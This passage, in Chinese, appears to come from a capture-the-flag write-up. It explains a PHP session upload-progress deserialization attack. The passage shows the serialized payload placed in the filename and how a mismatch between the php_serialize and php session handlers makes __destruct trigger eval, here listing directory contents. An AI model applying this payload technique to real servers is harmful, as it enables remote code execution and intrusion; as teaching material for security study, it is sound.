 发送请求包后，根据上文 Session上传进度特性
结合全局php.ini中设置 php_serialize处理器
将包含我们输入的filename值序列化保存到session文件
sess_xxxxxx文件，内容如下
a:1:{s:19:"upload_progress_123";a:5:{s:10:"star
t_time";i:1646986804;s:14:"content_length";i:38
8;s:15:"bytes_processed";i:388;s:4:"done";b:1;s
:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:
"file";s:4:"name";s:72:"|O:5:"OowoO":1:{s:4:"md
zz";s:36:"print_r(scandir(dirname(__FILE__)));"
;}
在index.php中，将session序列化机制设置为php处理器
执行session_start();根据session工作流程图，将sess_x
xxxxx文件以php处理器的格式反序列化
即将|后的字符串反序列化为一个OowoO类的对象
在程序执行结束时，对象被销毁时触发__destruct() 方法
即执行 eval($this->mdzz);
即 eval(print_r(scandir(dirname(__FILE__))););